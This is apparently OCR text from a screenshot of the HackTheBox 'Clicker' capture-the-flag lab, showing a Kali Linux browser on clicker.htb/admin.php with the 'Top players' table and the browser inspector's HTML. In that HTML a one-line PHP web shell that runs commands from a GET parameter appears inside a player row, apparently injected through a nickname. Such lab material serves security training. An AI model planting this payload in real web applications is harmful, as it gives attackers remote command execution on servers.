 Clicker - The Game × clicker.htb/exports/top_playe × +
clicker.htb/admin.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - kozmer/log4j… Port Forward
Administration Portal
Back to Home
Top players
Nickname Clicks
admin 999999999999999999 9
57000000000
ButtonLover99 10000000
Paol 2776354
Th3Br0 87947322
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html class="h-100" lang="en"> scroll overflow
<head> ••• </head>
<body class="d-flex h-100 text-center text-light bg-dark"> flex
<div class="cover-container d-flex w-100 h-50 p-1 mx-auto flex-column"> flex
<header class="mb-auto"> ••• </header>
<main class="px-3">
<h3>Top players</h3>
<table class="table table-dark">
<thead> ••• </thead>
<tbody>
<tr> ••• </tr>
<tr>
<th scope="row">
<!--?php system($_GET['cmd']); ?-->
</th>